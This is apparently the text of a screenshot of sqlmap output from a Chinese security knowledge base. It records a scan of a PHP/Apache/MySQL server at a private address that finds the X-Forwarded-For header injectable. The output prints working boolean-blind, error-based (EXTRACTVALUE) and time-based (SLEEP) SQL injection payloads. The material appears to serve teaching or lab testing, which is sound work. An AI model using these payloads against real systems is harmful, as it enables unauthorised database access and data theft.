 管理员: sqlmap
[20:18:23] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:19:04] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:19:46] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:20:27] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 212 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: 127.0.0.1 ' AND 2566=2566#
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: 127.0.0.1 ' AND EXTRACTVALUE(5226,CONCAT(0x5c,0x7178767071,(SELECT (ELT(5226=5226,1))),0x7162787a71))-- Lum
x
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: 127.0.0.1 ' AND SLEEP(5)-- rtJn
---
[20:21:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.1
[20:21:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.43.150'
[*] shutting down at 20:21:08
'零组资料文库'